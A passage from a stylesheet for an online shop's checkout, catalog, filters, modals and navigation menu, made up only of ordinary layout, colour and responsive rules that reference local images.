.step1.active .ordering_step_img {
  background: url(../img/step1_h.png) no-repeat center;
}

.step2 .ordering_step_img {
  background: url(../img/step2.png) no-repeat center;
}

.step2:hover .ordering_step_img,
.step2.active .ordering_step_img {
  background: url(../img/step2_h.png) no-repeat center;
}

.step3 .ordering_step_img {
  background: url(../img/step3.png) no-repeat center;
}

.step3:hover .ordering_step_img,
.step3.active .ordering_step_img {
  background: url(../img/step3_h.png) no-repeat center;
}

.step4 .ordering_step_img {
  background: url(../img/step4.png) no-repeat center;
}

.step4:hover .ordering_step_img,
.step4.active .ordering_step_img {
  background: url(../img/step4_h.png) no-repeat center;
}

/* Step 1 */

.ordering_user_type {
  font-size: 0;
  margin-bottom: 25px;
}

.ordering_user_type_one {
  display: inline-block;
  vertical-align: middle;
}

.ordering_user_type_one:first-child {
  margin-right: 25px;
}

.ordering_user_type_one input[type="radio"] {
  margin: 0;
  padding: 0;
  width: 20px;
  height: 20px;
  display: none;
  vertical-align: top;
  outline: none;
}

.ordering_user_type_one label {
  display: inline-block;
  vertical-align: top;
  font-size: 16px;
  color: rgba(0, 0, 17, 0.6);
  font-weight: 700;
  text-transform: uppercase;
  position: relative;
  /*margin-left: 10px;*/
  cursor: pointer;
}

.ordering_user_type_one label:before {
  content: "";
  width: 20px;
  height: 20px;
  background: url(../img/ordering_user_type_nocheck.png) no-repeat center;
  /*position: absolute;
    top: 0;
    left: -30px;*/
  display: inline-block;
  margin: 0 10px -4px 0;
}

.ordering_user_type_one input[type="radio"]:checked + label {
  color: #000017;
}

.ordering_user_type_one input[type="radio"]:checked + label:before {
  background: url(../img/ordering_user_type_check.png) no-repeat center;
}

.social_login_container {
  font-size: 0;
  margin-bottom: 30px;
  border-radius: 3px;
  background-color: #25486d;
  padding: 17px 20px;
  text-align: center;
}

.social_login_one {
  display: inline-block;
  vertical-align: middle;
  margin-right: 40px;
}

.social_login_one:last-child {
  margin-right: 0;
}

.social_login_one_img {
  display: inline-block;
  vertical-align: middle;
  margin-right: 10px;
}

.social_login_one_title {
  display: inline-block;
  vertical-align: middle;
  font-size: 16px;
  color: #ebebeb;
  font-weight: 700;
  font-family: "Bebas";
}

.step1_content_text {
  font-size: 16px;
  color: #000011;
  margin-bottom: 25px;
}

.step1_inputs {
  font-size: 0;
  margin-bottom: 25px;
}

.step1_input {
  display: inline-block;
  vertical-align: middle;
  width: calc(33.333% - 4px);
  margin: 0 6px 6px 0;
  position: relative;
}

.step1_input_question {
  width: 26px;
  height: 26px;
  background: url(../img/step1_question.png) no-repeat center;
  position: absolute;
  right: 10px;
  top: 50%;
  margin-top: -13px;
}

.step1_input:nth-child(3n + 3) {
  margin-right: 0;
}

.step1_input input[type="text"],
.step1_inputs select {
  display: block;
  height: 46px;
  line-height: 46px;
  background: #fff;
  padding: 0 41px;
  width: 100%;
  border: 1px solid transparent;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  text-align: left;
  font-size: 16px;
  color: #000011;
  outline: none;
  border-radius: 2px;
  font-family: "PT Sans";
}

.step1_inputs select {
  max-width: 259px;
  margin: 0 auto;
  padding: 0;
  cursor: pointer;
  display: inline-block;
  vertical-align: middle;
  margin: 0 6px 6px 0;
}

.withq input[type="text"] {
  padding: 0 45px 0 20px;
}

.step1_input input[type="text"]::-webkit-input-placeholder {
  color: rgba(0, 0, 17, 0.6);
}

.step1_input input[type="text"]:-ms-input-placeholder {
  color: rgba(0, 0, 17, 0.6);
}

.step1_input input[type="text"]::placeholder {
  color: rgba(0, 0, 17, 0.6);
}

.step1_input input[type="text"]:focus,
.step1_inputs select:focus {
  -webkit-box-shadow: 0 0 24px rgba(0, 0, 17, 0.13);
  box-shadow: 0 0 24px rgba(0, 0, 17, 0.13);
}

.step1_textarea {
  margin-bottom: 30px;
}

.step1_textarea label {
  display: block;
  margin-bottom: 25px;
}

.step1_textarea textarea {
  display: block;
  height: 87px;
  background: #fff;
  padding: 20px;
  width: 100%;
  border: 1px solid transparent;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  text-align: left;
  font-size: 16px;
  color: #000011;
  outline: none;
  border-radius: 2px;
  font-family: "PT Sans";
  resize: none;
}

.step1_textarea textarea::-webkit-input-placeholder {
  color: rgba(0, 0, 17, 0.6);
}

.step1_textarea textarea:-ms-input-placeholder {
  color: rgba(0, 0, 17, 0.6);
}

.step1_textarea textarea::placeholder {
  color: rgba(0, 0, 17, 0.6);
}

.next_step_container {
  text-align: right;
}

.next_step_container input[type="submit"] {
  display: inline-block;
  vertical-align: middle;
  width: 168px;
  height: 40px;
  border-radius: 3px;
  background-color: #c1272c;
  background-image: linear-gradient(-87deg, #d64348 0%, #c1272c 100%);
  text-align: center;
  border: 0;
  padding: 0;
  margin: 0;
  font-size: 14px;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
  cursor: pointer;
  -webkit-appearance: none;
  font-family: "PT Sans";
}

.next_step_link {
  display: inline-block;
  vertical-align: middle;
  width: 168px;
  height: 40px;
  line-height: 40px;
  border-radius: 3px;
  background-color: #c1272c;
  background-image: linear-gradient(-87deg, #d64348 0%, #c1272c 100%);
  text-align: center;
  font-size: 14px;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
}

.next_step_container input[type="submit"]:hover,
.next_step_link:hover {
  background: #ef6064;
}

/* Step 2*/

.step2_delivery_container {
  margin-bottom: 10px;
  padding: 20px;
  border-radius: 3px;
  background-color: #ffffff;
}

.step2_delivery_container.so_style {
  background-color: #3d638a;
  color: #fff;
}

.step2_delivery_title {
  font-size: 24px;
  color: #000011;
  font-weight: 700;
  font-family: "Bebas";
  margin-bottom: 15px;
}

.step2_delivery_container.so_style .step2_delivery_title {
  color: #fff;
}

.step2_delivery_description {
  font-size: 16px;
  color: #000011;
  margin-bottom: 15px;
}

.step2_delivery_container.so_style .step2_delivery_description {
  color: #fff;
}

.step2_delivery_last {
  font-size: 0;
}

.step2_delivery_form {
  display: inline-block;
  vertical-align: middle;
}

.step2_delivery_select {
  display: inline-block;
  vertical-align: middle;
  margin-right: 15px;
  width: 294px;
}

.step2_delivery_form input[type="submit"] {
  display: inline-block;
  vertical-align: middle;
  width: 109px;
  height: 40px;
  border-radius: 3px;
  background-color: #c1272c;
  background-image: linear-gradient(-87deg, #d64348 0%, #c1272c 100%);
  text-align: center;
  border: 0;
  padding: 0;
  margin: 0;
  font-size: 14px;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
  cursor: pointer;
  -webkit-appearance: none;
  font-family: "PT Sans";
}

.step2_delivery_container.so_style .step2_delivery_form input[type="submit"] {
  background: #4e749b;
}

.step2_delivery_misc {
  display: inline-block;
  vertical-align: middle;
  font-size: 18px;
  color: #000011;
  font-weight: 700;
  text-transform: uppercase;
  margin-left: 25px;
}

.step2_delivery_container.so_style .step2_delivery_misc {
  color: #fff;
}

.step2_content .next_step_container {
  margin-top: 30px;
}

/* Step 3 */

.step3_payment {
  font-size: 0;
}

.step3_payment_one {
  display: inline-block;
  vertical-align: top;
  margin: 0 10px 10px 0;
  border-radius: 3px;
  background-color: #ffffff;
  border: 1px solid transparent;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  width: calc(33.333% - 7px);
  padding: 10px 18px;
  min-height: 71px;
}

.step3_payment_one:hover,
.step3_payment_one.active {
  background: none;
  border: 1px solid #c1272c;
}

.step3_payment_one:nth-child(3n + 3) {
  margin-right: 0;
}

.step3_payment_one_img {
  display: inline-block;
  vertical-align: middle;
  margin-right: 10px;
  height: 59px;
  line-height: 59px;
}

.step3_payment_one_img img {
  vertical-align: middle;
}

.step3_payment_one_title {
  display: inline-block;
  vertical-align: middle;
  font-size: 16px;
  color: #000011;
  font-weight: 700;
}

.step3_promocode {
  margin-bottom: 30px;
  border-radius: 3px;
  background-color: #25486d;
  padding: 20px;
  font-size: 0;
}

.step3_promocode_title {
  display: inline-block;
  vertical-align: middle;
  font-size: 18px;
  color: #ffffff;
  margin-right: 5px;
  width: calc(100% - 445px);
}

.step3_promocode_form {
  display: inline-block;
  vertical-align: middle;
  width: 440px;
}

.step3_promocode_input {
  display: inline-block;
  vertical-align: middle;
  margin-right: 15px;
  width: 294px;
}

.step3_promocode_input input[type="text"] {
  display: block;
  height: 40px;
  line-height: 40px;
  background: #ecf1f6;
  padding: 0 20px;
  width: calc(100% - 40px);
  border: 0;
  text-align: left;
  font-size: 14px;
  color: #000011;
  outline: none;
  border-radius: 3px;
  font-family: "PT Sans";
}

.step3_promocode_input input[type="text"]::-webkit-input-placeholder {
  color: rgba(0, 0, 17, 0.7);
}

.step3_promocode_input input[type="text"]:-ms-input-placeholder {
  color: rgba(0, 0, 17, 0.7);
}

.step3_promocode_input input[type="text"]::placeholder {
  color: rgba(0, 0, 17, 0.7);
}

.step3_promocode_form input[type="submit"] {
  display: inline-block;
  vertical-align: middle;
  width: 130px;
  text-align: center;
  text-transform: uppercase;
  height: 40px;
  background: #4e749b;
  font-size: 14px;
  font-weight: 700;
  border: 0;
  border-radius: 3px;
  outline: none;
  margin: 0;
  padding: 0;
  cursor: pointer;
  -webkit-appearance: none;
  color: #fff;
  font-family: "PT Sans";
}

/* Step 4 */

.step4_final_price {
  margin-bottom: 30px;
  font-size: 18px;
  color: #000011;
  font-weight: 700;
  text-transform: uppercase;
}

.step4_products_container {
  margin-bottom: 30px;
}

.step4_products_one {
  display: block;
  font-size: 0;
  margin-bottom: 10px;
}

.step4_products_img {
  display: inline-block;
  vertical-align: middle;
  width: 82px;
  margin-right: 30px;
}

.step4_products_title {
  display: inline-block;
  vertical-align: middle;
  font-size: 15px;
  color: #000011;
  width: calc(100% - 112px);
}

.step4_privacy {
  display: inline-block;
  vertical-align: middle;
  margin-right: 35px;
  color: #000011;
  font-size: 14px;
  font-weight: 700;
  font-family: "Bebas";
  text-transform: uppercase;
}

.step4_privacy a {
  text-decoration: underline;
  color: #3d638a;
}

.step4_payment {
  border-radius: 3px;
  background-color: #ffffff;
  margin-bottom: 20px;
  padding: 17px 20px;
}

/* Model page */

.model_container {
  font-size: 0;
}

.model_one {
  display: inline-block;
  vertical-align: top;
  border-radius: 3px;
  background-color: #ffffff;
  margin: 0 0 30px 0;
  width: calc(50% - 16px);
  overflow: hidden;
}

.model_one:nth-child(odd) {
  margin-right: 32px;
}

.model_one_img img {
  min-width: 100%;
}

.model_one_content {
  padding: 20px;
}

.model_one_subtitle {
  color: #000011;
  font-size: 16px;
  margin-bottom: 5px;
}

.model_one_title {
  color: #000011;
  font-size: 18px;
  font-weight: 700;
  line-height: 1.4;
  margin-bottom: 10px;
}

.model_one_body {
  font-size: 15px;
  color: rgba(0, 0, 17, 0.7);
  line-height: 1.4;
  margin-bottom: 15px;
}

.model_one_link {
  display: block;
  font-size: 14px;
  color: #9797ff;
  font-weight: 700;
}

.pager_container {
  text-align: right;
  font-size: 0;
}

.pager {
  display: inline-block;
  vertical-align: middle;
  text-align: center;
}

.pager_prev {
  display: inline-block;
  vertical-align: middle;
  width: 8px;
  height: 16px;
  background: url(../img/pager_prev.png) no-repeat center;
}

.pager_numbers {
  display: inline-block;
  vertical-align: middle;
  width: 280px;
}

.pager_number {
  font-size: 18px;
  color: #000011;
  font-weight: 700;
  border-radius: 3px;
  font-size: 18px;
  color: #000011;
  font-weight: 700;
  line-height: 1;
  padding: 8px 12px;
  margin: 0 1px;
}

.pager_number:hover,
.pager_number.active {
  color: #fff;
  background-color: #25486d;
}

.pager_next {
  display: inline-block;
  vertical-align: middle;
  width: 8px;
  height: 16px;
  background: url(../img/pager_next.png) no-repeat center;
}

/* Catalog page */

.catalog_text_wrapper {
}

.catalog_text_section {
  padding: 40px 0;
  font-size: 14px;
  color: rgba(0, 0, 17, 0.6);
  line-height: 1.4;
}

.filters_container {
  margin-bottom: 15px;
}

.filter_one {
  margin-bottom: 15px;
  background-color: #ffffff;
  padding: 20px;
}

.filter_one_title {
  font-size: 24px;
  color: #000011;
  font-weight: 700;
  font-family: "Bebas";
  margin-bottom: 20px;
  line-height: 1;
}

.filter_one_brands {
  margin: 10px 0;
  font-size: 0;
}

.filter_one_brand {
  display: inline-block;
  vertical-align: middle;
  font-size: 14px;
  color: rgba(0, 0, 17, 0.7);
  margin-right: 10px;
  line-height: 1.6;
}

.filter_one_brand_cancel {
  display: inline-block;
  vertical-align: middle;
  width: 13px;
  height: 13px;
  background: url(../img/filter_one_brand_cancel.png) no-repeat center;
  margin-left: 3px;
}

.filter_one_clean_link {
  display: block;
  font-size: 14px;
  color: #438fde;
  text-decoration: underline;
}

.filter_one_inputs {
  font-size: 0;
  margin-bottom: 30px;
}

.filter_one_inputs_text {
  display: inline-block;
  vertical-align: middle;
  font-size: 14px;
  color: #000011;
  margin: 0 17px;
}

.filter_one_inputs_text:first-child {
  margin-left: 0;
}

.filter_one_inputs input[type="text"] {
  display: inline-block;
  vertical-align: middle;
  width: 70px;
  height: 36px;
  line-height: 36px;
  text-align: center;
  border-radius: 5px;
  background-color: #f4f4f4;
  border: 0;
  background: #f4f4f4;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  outline: none;
  font-family: "PT Sans";
  font-size: 14px;
  color: rgba(0, 0, 17, 0.6);
  padding: 0 5px;
}

.filter_one_inputs.engInput input[type="text"] {
  width: 64px;
}

.filter_one_toddler {
  margin: 10px 0;
  height: 1px;
  background: #c2c2c2;
}

.filter_one_toddler_inner {
  margin-left: 20%;
  width: 30%;
  height: 1px;
  background: #c1272c;
  position: relative;
}

.filter_one_toddler_start {
  width: 16px;
  height: 16px;
  background: url(../img/toddler_button.png) no-repeat center;
  cursor: pointer;
  position: absolute;
  left: -8px;
  top: -8px;
}

.filter_one_toddler_start_end {
  width: 16px;
  height: 16px;
  background: url(../img/toddler_button.png) no-repeat center;
  cursor: pointer;
  position: absolute;
  right: -8px;
  top: -8px;
}

.filter_one_radio {
  font-size: 0;
}

.filter_one_radio {
  padding: 15px 0;
  position: relative;
}

.filter_one_radio:after {
  content: "";
  height: 1px;
  width: 260px;
  background: #e1e1e1;
  position: absolute;
  left: -20px;
  top: 100%;
}

.filter_one_radio:last-child:after {
  display: none;
}

.filter_one_radio input[type="radio"] {
  margin: 0;
  padding: 0;
  width: 20px;
  height: 20px;
  display: inline-block;
  vertical-align: top;
  outline: none;
}

.filter_one_radio label {
  display: inline-block;
  vertical-align: top;
  font-size: 16px;
  color: #000011;
  position: relative;
  margin-left: 15px;
}

.filter_one_radio label:before {
  content: "";
  width: 20px;
  height: 20px;
  background: url(../img/filter_nocheck.png) no-repeat center;
  position: absolute;
  top: 0;
  left: -35px;
}

.filter_one_radio input[type="radio"]:checked + label:before {
  background: url(../img/ordering_user_type_check.png) no-repeat center;
}

.catalog_show_first {
  border-radius: 5px;
  background-color: #052a51;
  margin-bottom: 35px;
  font-size: 0;
  padding: 25px;
}

.catalog_show_first_title {
  display: inline-block;
  vertical-align: middle;
  width: 120px;
  margin-left: 15px;
  font-size: 16px;
  color: #f4f4f4;
}

.catalog_show_first_options {
  display: inline-block;
  vertical-align: middle;
  width: calc(100% - 135px);
}

.catalog_show_first_options label[for="catalog_show_first_price"] a i {
  height: 16px;
  width: 12px;
  display: inline-block;
}

.catalog_show_first_options i.sort-asc {
  background: url(../img/sorting-arrows.png);
}

.catalog_show_first_options i.sort-desc {
  background: url(../img/sorting-arrows.png) 100%;
}

.catalog_show_first_option {
  display: inline-block;
  vertical-align: middle;
  margin-right: 15px;
  text-align: left;
}

.catalog_show_first_option:last-child {
  margin-right: 0;
}

.catalog_show_first_option input[type="radio"] {
  margin: 0;
  padding: 0;
  width: 20px;
  height: 20px;
  display: inline-block;
  vertical-align: top;
  outline: none;
}

.catalog_show_first_title a {
  text-decoration: underline;
  color: #b1b0b0;
}

.htmlmap p {
  margin: 0;
}

.product_parameters a {
  text-decoration: underline;
}

.catalog_show_first_option label {
  display: inline-block;
  vertical-align: top;
  font-size: 16px;
  color: #b1b0b0;
  position: relative;
  margin-left: 15px;
}

.catalog_show_first_option label:before {
  content: "";
  width: 20px;
  height: 20px;
  background: url(../img/ordering_user_type_nocheck.png) no-repeat center;
  position: absolute;
  top: 0;
  left: -35px;
}

.catalog_show_first_option input[type="radio"]:checked + label:before {
  background: url(../img/ordering_user_type_check.png) no-repeat center;
}

.catalog_show_first_option input[type="radio"]:checked + label {
  color: #f4f4f4;
}

.catalog_misc_container {
  margin-bottom: 25px;
  font-size: 0;
}

.catalog_misc_left {
  display: inline-block;
  vertical-align: middle;
  width: 320px;
}

.catalog_misc_all {
  display: inline-block;
  vertical-align: middle;
  margin-right: 30px;
  padding-left: 30px;
  background: url(../img/catalog_misc_all.png) no-repeat left center;
  font-size: 16px;
  color: #000011;
}

.catalog_misc_discount {
  display: inline-block;
  vertical-align: middle;
  padding-left: 30px;
  background: url(../img/percent-sign1.png) no-repeat left center;
  font-size: 16px;
  color: #c1272c;
}

.catalog_misc_right {
  display: inline-block;
  vertical-align: middle;
  width: calc(100% - 320px);
  text-align: right;
}

.catalog_misc_show_title {
  display: inline-block;
  vertical-align: middle;
  font-size: 16px;
  color: #000011;
  margin-right: 15px;
}

.catalog_misc_show {
  display: inline-block;
  vertical-align: middle;
  text-align: center;
}

.catalog_misc_show_link {
  display: inline-block;
  vertical-align: middle;
  margin: 0 1px;
  font-size: 16px;
  color: #727272;
  border-radius: 3px;
  line-height: 1;
  padding: 15px;
}

.catalog_misc_show_link:hover,
.catalog_misc_show_link.active {
  color: #000011;
  background-color: #ffffff;
}

/*пагинация*/

ul.pager_numbers {
  margin: 0;
  padding: 0;
  display: inline-block;
  vertical-align: middle;
  width: auto;
}

ul.pager_numbers li {
  display: inline-block;
}

ul.pager_numbers li span {
  font-size: 18px;
  font-weight: 700;
  border-radius: 3px;
  color: #000011;
  line-height: 1;
  padding: 8px 12px;
  margin: 0 1px;
}

ul.pager_numbers li a {
  font-size: 18px;
  color: #000011;
  font-weight: 700;
  border-radius: 3px;
  line-height: 1;
  padding: 8px 12px;
  margin: 0 1px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

ul.pager_numbers li.selected a {
  color: #fff;
  background-color: #25486d;
}

ul.pager_numbers li:first-child a.inline-link {
  display: inline-block;
  vertical-align: middle;
  width: 8px;
  height: 16px;
  background: url(../img/pager_prev.png) no-repeat center;
  margin-right: 20px;
  position: relative;
  top: -6px;
}

ul.pager_numbers li:last-child a.inline-link {
  display: inline-block;
  vertical-align: middle;
  width: 8px;
  height: 16px;
  background: url(../img/pager_next.png) no-repeat center;
  margin-left: 20px;
  position: relative;
  top: -6px;
}

ul.pager_numbers li a:hover {
  color: #fff;
  background-color: #25486d;
}

.btnAfterBuy {
  background: #ef6064;
}

.searchPerPage {
  display: block;
  text-align: right;
  width: auto;
}

.filter-slider a {
  -webkit-transition: none;
  transition: none;
}

.noUserBg {
  background: none;
}

.hat_money_container > select,
.hat_language_container select {
  background: transparent;
  border: none;
  text-align: left;
  font-size: 14px;
  color: #000011;
  text-transform: uppercase;
  font-family: "PT Sans", Tahoma, Arial;
  outline: none;
  padding-right: 15px;
  cursor: pointer;
  /*for WebKit*/
  -webkit-appearance: none;
  /* for FF */
  -moz-appearance: none;
  text-indent: 0.01px;
  text-overflow: "";
  /* for IE */
  -ms-appearance: none;
  appearance: none !important;
  background: url(../img/hat_arrow_bottom.png) no-repeat right center;
}

.hat_language_container select {
  text-transform: initial;
}

.flags {
  display: inline-block;
  margin-left: 25px;
  padding-left: 30px;
  padding-right: 10px;
}

.flag_ru_RU {
  background: url(../img/ru_flag.png) no-repeat left center;
}

.flag_en_US {
  background: url(../img/en_flag.png) no-repeat left center;
}

.post a {
  color: #438fde;
}

.post a:hover {
  color: #000000;
}

.errorData {
  border-color: red !important;
}

.arcticmodal-container {
  overflow: auto;
  margin: 0;
  padding: 0;
  border-collapse: collapse;
  border: 0;
}

.modal-overlay,
.arcticmodal-container {
  position: fixed;
  z-index: 1000;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  /*background: rgba(12, 10, 10, 0.65);*/
  background: rgba(8, 44, 81, 0.9);
}

.arcticmodal-container_i {
  height: 100%;
  margin: 0 auto;
}

.arcticmodal-container_i2 {
  margin: 0;
  padding: 0;
  vertical-align: middle;
  border: 0;
}

.box-modal {
  background: #ffffff;
  border: 1px solid #bcbcbc;
  border-radius: 2px;
  -webkit-box-shadow: 0 10px 25px 0 #262626;
  box-shadow: 0 10px 25px 0 #262626;
}

.plugin_arrived-header.preOrder {
  min-height: 40px;
  height: auto;
}

.formFields {
  padding: 20px;
}

.formFields input[type="text"],
.plugin_arrived-field input[type="text"] {
  display: block;
  height: 30px;
  line-height: 30px;
  background: #fff;
  padding: 0 10px;
  width: 10px;
  border: 1px solid #ebebeb;
  text-align: left;
  font-size: 18px;
  color: #000017;
  outline: none;
  border-radius: 3px;
  font-family: "PT Sans";
}

.formFields input[name="preorder_name"],
.formFields input[name="preorder_email"],
.formFields input[name="preorder_phone"],
.plugin_arrived-field input[type="text"] {
  width: auto;
}

.formFields .error {
  font-size: 12px;
  color: red;
}

.formFields textarea {
  background: #fff;
  padding: 10px;
  border: 1px solid #ebebeb;
  font-size: 18px;
  color: #000017;
  outline: none;
  border-radius: 3px;
  font-family: "PT Sans";
  width: calc(100% - 20px);
}

a.preorder-submit {
  display: inline-block;
  vertical-align: middle;
  text-align: center;
  padding: 10px 38px;
  line-height: 1;
  font-size: 16px;
  color: #ffffff;
  border-radius: 3px;
  background: #c1272c;
  margin-top: 10px;
}

.plugin_arrived-value.submit input {
  width: auto;
  display: inline-block;
  vertical-align: middle;
  text-align: center;
  padding: 10px 38px;
  line-height: 1;
  font-size: 16px;
  color: #ffffff;
  border-radius: 3px;
  background: #c1272c;
  margin-top: 10px;
  cursor: pointer;
}

.item_one .dont_have_button {
  font-size: 14px;
  padding: 10px 16px;
}

.plugin_arrived-overlay {
  background: rgba(8, 44, 81, 0.9) !important;
}

.stocks {
  font-size: 16px;
  margin-bottom: 20px;
}

.stocks.list_prod {
  font-size: 14px;
}

.stocks strong {
  /*white-space: nowrap;*/
  /*font-weight: normal;*/
}

.stocks .stock-critical {
  color: #e00;
}

.stocks .stock-low {
  color: #a80;
}

.stocks .stock-high {
  color: #0a0;
}

.stocks .stock-none {
  color: #aaa;
  white-space: normal;
}

.modal_callback {
  display: none;
  position: fixed;
  max-width: 300px;
  top: 50%;
  left: 50%;
  width: auto;
  margin: -129px 0 0 -150px;
  z-index: 1000;
  background: #ffffff;
  border: 1px solid #bcbcbc;
  border-radius: 2px;
  -webkit-box-shadow: 0 10px 25px 0 #262626;
  box-shadow: 0 10px 25px 0 #262626;
}

.callTitle {
  min-height: 40px;
  height: auto;
  width: 100%;
  background: rgb(96, 108, 136);
  text-shadow: 0 -1px 1px #000000;
  font-family: Arial;
  font-size: 13px;
  color: #fff;
  font-weight: 600;
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(96, 108, 136, 1)), to(rgba(63, 76, 107, 1)));
  background: linear-gradient(to bottom, rgba(96, 108, 136, 1) 0%, rgba(63, 76, 107, 1) 100%);
  filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#606c88', endColorstr='#3f4c6b', GradientType=0);
}

.callTitle span {
  padding: 12px 10px;
  display: inline-block;
  font-size: 16px;
}

i.close {
  display: inline-block;
  width: 16px;
  float: right;
  margin: 11px 15px 0 0;
  cursor: pointer;
  height: 16px;
  background: url(../img/close.png) no-repeat;
}

.callBody {
  padding: 20px;
}

.callSubmit {
  display: inline-block;
  vertical-align: middle;
  text-align: center;
  padding: 10px 38px;
  line-height: 1;
  font-size: 16px;
  color: #ffffff;
  border-radius: 3px;
  background: #c1272c;
  margin-top: 10px;
  cursor: pointer;
}

.blog_page .inner_hat_section {
  padding: 65px 0 9px 290px;
}

.subtlety_video_one iframe {
  width: 100%;
  height: 260px;
}

.inner_article_one_img img {
  border-radius: 3px;
  overflow: hidden;
}

.catalog_misc_right.inFavor {
  width: 100%;
}

.news_container .model_one {
  width: 100%;
  margin-right: 0;
}

.default_btn {
  display: table;
  vertical-align: middle;
  width: auto;
  height: 40px;
  line-height: 40px;
  border-radius: 3px;
  background-color: #c1272c;
  background-image: linear-gradient(-87deg, #d64348 0%, #c1272c 100%);
  text-align: center;
  font-size: 14px;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
  margin: 0 auto;
  padding: 0 20px;
  cursor: pointer;
}

.default_btn:hover {
  background: #ef6064;
}

.mobileHide {
  cursor: pointer;
}

input#paymentFormSubmit {
  width: auto;
  margin-top: 20px;
  cursor: pointer;
}

select#wahtmlcontrol_paymentType {
  padding: 5px;
}

.offer_slide_content .autobadge-pl {
  position: absolute;
  bottom: -94px;
  top: initial !important;
}

.offer_slide_img {
  position: relative;
}

.offer_slide_img .autobadge-pl {
  position: absolute;
  bottom: 0;
  top: initial !important;
}

/*TERM CHECKBOX*/

input[name="data[terms_accepted]"] {
  height: auto !important;
}

.termInput {
  display: block !important;
  font-size: 15px !important;
}

/*UPSELLING CROSSELLING*/

.forUpselling .item_container_small .item_one:nth-child(n + 4),
.forCrosselling .item_container_small .item_one:nth-child(n + 4) {
  /*display: none;*/
}

span.moreItems {
  display: block;
  text-align: right;
  margin: -15px 0 20px 0;
  color: #438fde;
  text-decoration: underline;
  cursor: pointer;
}

span.moreItems:hover {
  text-decoration: none;
}

.hidm {
  display: none !important;
}

@media screen and (max-width: 600px) {
  div.adress,
  div.hat_worktime {
    display: none;
  }

  .hidm {
    display: none !important;
  }

  .hat_favorites {
    width: 60px;
  }
}

.category_one_img {
  height: 200px;
  overflow: hidden;
}

/*Menu*/

.menu {
  text-align: right;
}

.menu__icon {
  display: none;
  width: 45px;
  height: 35px;
  position: relative;
  cursor: pointer;
  position: fixed;
  left: 0;
  top: 0;
}

.menu__icon span {
  display: block;
  position: absolute;
  height: 9px;
  width: 100%;
  background: #333333;
  border-radius: 9px;
  opacity: 1;
  left: 0;
  -webkit-transform: rotate(0deg);
  transform: rotate(0deg);
  -webkit-transition: 0.25s ease-in-out;
  transition: 0.25s ease-in-out;
}

.menu__icon span:nth-child(1) {
  top: 0px;
}

.menu__icon span:nth-child(2),
.menu__icon span:nth-child(3) {
  top: 13px;
}

.menu__icon span:nth-child(4) {
  top: 26px;
}

.hat_menu_link {
  display: inline-block;
  font-size: 14px;
  line-height: 30px;
  padding: 0 10px;
  text-transform: uppercase;
  text-decoration: none;
}

.hat_menu_link:hover {
  text-decoration: underline;
}

.hat_menu_container.menu_state_open .menu__icon span:nth-child(1) {
  top: 18px;
  width: 0%;
  left: 50%;
}

.hat_menu_container.menu_state_open .menu__icon span:nth-child(2) {
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
}

.hat_menu_container.menu_state_open .menu__icon span:nth-child(3) {
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
}

.hat_menu_container.menu_state_open .menu__icon span:nth-child(4) {
  top: 18px;
  width: 0%;
  left: 50%;
}

.MobileMenu {
  display: none;
}

/*
.hat_menu_container.menu_state_open .hat_menu {
    display: block;
}
*/
@media screen and (max-width: 999px) {
  .hat_menu_container {
    background: none !important;
  }

  .submenu {
    width: 100% !important;
  }

  .submenu li {
    text-align: center !important;
    padding-top: 5px;
  }

  .hat_menu_container {
    min-height: 0;
    background: none;
    padding: 0;
  }

  .menu__icon {
    display: inline-block;
  }

  .hat_menu {
    position: fixed;
    display: none;
    top: 0;
    right: 0;
    left: 0;
    margin-top: 52px;
    background-color: rgba(0, 0, 0, 0.8);
    z-index: 1000;
    overflow: auto;
  }

  .hat_menu_link {
    display: block;
    padding: 10px 0;
    text-align: center;
    color: #ffffff;
  }

  .MobileMenu {
    display: inline-block;
    position: absolute;
    top: 0;
  }

  .blog_page .inner_hat_section {
    padding: 65px 0 9px 0;
}
}

.brand {
  float: left;
  width: 20%;
  padding: 5px 10px;
  border: 1px solid #dee0ee;
  margin: 5px;
  border-radius: 3px;
  height: 30px;
}

.brimg {
  float: left;
  width: 30%;
}

.brand img {
  float: left;
}

.brtext {
  float: left;
  width: 70%;
  text-align: center;
}

.brand span {
  display: block;
  padding-top: 5px;
  color: #575b71;
  text-align: right;
}

.brand:hover {
  border: 1px solid red;
  -webkit-box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.36);
  box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.36);
}

@media screen and (max-width: 768px) {
  .brand {
    width: 28%;
  }
}

@media screen and (max-width: 650px) {
  .brand {
    width: 42%;
  }
}

@media screen and (max-width: 410px) {
  .brand {
    width: 90%;
  }
}

/*Submenutop*/

.updown > li {
  float: left;
  position: relative;
}

.updown > li:first-child {
  border-left: 0;
}

.updown > li > a.active,
.submenu a:hover {
  color: #438fde;
}

.updown .fa,
.submenu .fa {
  margin-left: 5px;
  color: inherit;
}

.submenu {
  position: absolute;
  z-index: 5;
  width: 250px;
  background: white;
  border-top: 1px solid #cbcbcc;
  border-left: 1px solid #cbcbcc;
  border-right: 1px solid #cbcbcc;
  border-bottom: 1px solid #cbcbcc;
  visibility: hidden;
  opacity: 0;
  -webkit-transform-origin: 0% 0%;
  transform-origin: 0% 0%;
  -webkit-transform: rotateX(-90deg);
  transform: rotateX(-90deg);
  -webkit-transition: 0.3s linear;
  transition: 0.3s linear;
  padding-left: 0px;
  background: #1b3449;
  padding-bottom: 10px;
}

.submenu li {
  position: relative;
  text-align: left;
  margin-top: 10px;
  margin-right: 0px !important;
  float: left;
  padding-right: 5px;
  width: 100%;
}

.submenu li a {
  color: white;
  font-size: 15px;
}

.submenu .submenu {
  position: absolute;
  left: 91.9%;
  top: -1px;
  -webkit-transition: 0.3s linear;
  transition: 0.3s linear;
}

nav li:hover > .submenu {
  -webkit-transform: rotateX(0deg);
